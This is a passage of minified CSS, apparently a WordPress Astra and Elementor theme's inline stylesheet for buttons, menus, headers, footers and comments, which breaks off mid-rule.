.e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 